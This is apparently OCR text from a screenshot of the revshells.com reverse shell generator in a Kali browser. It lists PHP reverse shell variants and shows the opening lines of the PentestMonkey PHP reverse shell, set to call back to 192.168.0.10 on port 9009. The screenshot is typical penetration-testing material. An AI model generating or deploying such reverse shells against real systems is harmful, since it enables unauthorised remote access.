 https://www.revshells.com 67%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.10';
$port = 9009;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell bash Encoding None
Copy to clipboard